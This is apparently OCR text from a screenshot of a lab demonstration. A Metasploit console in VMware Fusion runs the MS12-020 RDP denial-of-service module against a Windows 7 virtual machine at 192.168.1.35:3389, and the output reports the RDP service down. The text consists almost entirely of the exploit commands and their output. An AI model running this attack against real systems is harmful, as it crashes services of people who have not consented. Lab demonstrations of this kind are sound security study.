 VMware Fusion File Edit View Virtual Machine Window Help 50° Fri Apr 27 10:50 PM
aaronjohns — ruby — 80×2
Windows 7
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_max
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target addres
RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192
RHOST => 192.168.1.35
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 192.168.1.35:3389 - Sending MS12-020 Microsoft Rem
DoS
[*] 192.168.1.35:3389 - 210 bytes sent
[*] 192.168.1.35:3389 - Checking RDP status...
[+] 192.168.1.35:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) >
Starting Windows
© Microsoft Corporation